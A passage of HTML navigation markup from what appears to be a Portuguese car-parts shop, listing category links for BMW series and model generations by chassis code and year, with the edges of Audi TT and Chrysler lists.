  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/150-serie-1" title="SERIE 1">SERIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1100-e82-coupe-06-13" title="E82 COUPE (06-13)">E82 COUPE (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2454-serie-2" title="SERIE 2">SERIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/151-serie-3" title="SERIE 3">SERIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/644-e36-sedan-berlina-91-99" title="E36 SEDAN / BERLINA (91-99)">E36 SEDAN / BERLINA (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/645-e36-coupe-91-99" title="E36 COUPÊ (91-99)">E36 COUPÊ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/651-e46-sedan-98-01" title="E46 SEDÁN (98-01)">E46 SEDÁN (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/652-e46-sedan-01-05" title="E46 SEDÁN (01-05)">E46 SEDÁN (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/654-e46-coupe-99-03" title="E46 COUPÊ (99-03)">E46 COUPÊ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/677-e46-coupe-03-07" title="E46 COUPÊ (03-07)">E46 COUPÊ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2035-serie-4" title="SERIE 4">SERIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/191-serie-5" title="SERIE 5">SERIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/200-serie-6" title="SERIE 6">SERIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/202-serie-7" title="SERIE 7">SERIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2556-x2-f39-18-" title="X2 F39 (18-)">X2 F39 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/206-serie-z" title="SERIE Z">SERIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1171-z1-88-91" title="Z1 (88-91)">Z1 (88-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/207-z3-95-02" title="Z3 (95-02)">Z3 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/208-z4-e85-03-09" title="Z4 E85 (03-09)">Z4 E85 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/209-z4-e89-09-16" title="Z4 E89 (09-16)">Z4 E89 (09-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1021-chrysler" title="CHRYSLER">CHRYSLER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1021"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1021">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2619-chrysler-300" title="CHRYSLER 300">CHRYSLER 300</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2619"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2619">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2620-categoria-300-99-04" title="CATEGORIA 300 (99-04)">CATEGORIA 300 (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2621-categoria-300-05-10" title="CATEGORIA 300 (05-10)">CATEGORIA 300 (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2077-pt-cruiser" title="PT CRUISER">PT CRUISER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2077"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2077">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1127-pt-cruiser-99-10" title="PT CRUISER (99-10)">PT CRUISER (99-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2076-stratus" title="STRATUS">STRATUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2076"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2076">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1128-stratus-95-01" title="STRATUS (95-01)">STRATUS (95-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2074-voyager" title="VOYAGER">VOYAGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2074"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2074">
